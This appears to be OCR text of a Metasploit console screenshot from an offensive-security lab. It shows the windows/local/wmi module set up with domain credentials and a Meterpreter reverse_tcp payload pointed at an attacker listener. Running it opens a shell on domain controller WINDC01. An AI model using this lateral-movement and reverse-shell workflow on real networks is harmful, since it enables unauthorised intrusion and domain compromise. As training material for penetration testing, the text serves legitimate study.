 msf6 exploit(windows/local/wmi) > options
Module options (exploit/windows/local/wmi):
Name Current Setting Required Description
RHOSTS 172.22.117.10 yes Target address range or CIDR identifier
ReverseListenerComm no The specific communication channel to use for this listener
SESSION 4 yes The session to run this module on
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Winter2021 no The password for the specified username
SMBUser bbanner no The username to authenticate as
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Automatic
BY OFFENSIVE SECURITY
msf6 exploit(windows/local/wmi) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[-] [172.22.117.10] Error moving on... stdapi_fs_delete_file: Operation failed: The process cannot access the file because it is b
eing used by another process.
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 7 opened (172.22.117.100:4444 -> 172.22.117.10:51528 ) at 2023-03-28 05:25:36 -0400
meterpreter > sysinfo
Computer : WINDC01
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : MEGACORPONE
Logged On Users : 7
Meterpreter : x86/windows
meterpreter >